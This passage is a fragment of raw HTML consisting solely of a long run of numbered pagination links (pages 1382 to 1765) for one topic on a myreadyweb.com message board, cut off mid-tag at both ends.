href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a 